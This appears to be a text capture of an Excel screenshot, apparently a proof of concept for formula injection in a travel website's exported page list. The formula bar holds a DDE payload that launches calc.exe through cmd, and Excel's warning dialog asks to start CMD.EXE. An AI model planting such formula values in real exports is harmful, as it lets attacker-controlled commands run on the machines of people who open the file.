 AutoSave Off website.travel.tour-type.xls - Compatibility Mode Search
File Home Insert Page Layout Formulas Data Review View Help Share Comments
Arial 10 ab c Wrap Text General
Paste Conditional Format as Cell Insert Delete Format A Z Sort & Find & Ideas Sensitivity
B I U A Merge & Center $ % 9 .00 .00 Formatting Table Styles Filter Select
Clipboard Font Alignment Number Styles Cells Editing Ideas Sensitivity
UPDATES AVAILABLE Updates for Office are ready to be installed, but first we need to close some apps. Update now
fx =cmd|'/C calc.exe'!A1
A B C D E F G H I J K L M N O P Q R S T U V
1 Modificatio Key Link to pag Title Default lan de
2 2020.10.19 05872876- http://trave Page prope Tour Types hahaha
3 2020.10.19 05872876- http://trave Page prope Tours A1
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer could be used maliciously to spread viruses or
damage your computer. Only click Yes if you trust the source of this workbook and you want to let the workbook start the application.
Start application 'CMD.EXE'?
Yes No